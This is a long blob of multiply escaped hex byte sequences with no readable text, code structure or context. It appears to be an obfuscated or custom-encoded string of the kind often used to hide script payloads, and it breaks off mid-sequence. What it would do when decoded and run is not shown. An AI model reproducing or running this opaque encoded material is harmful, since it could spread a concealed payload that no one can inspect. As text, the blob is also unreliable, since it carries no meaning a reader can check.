\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x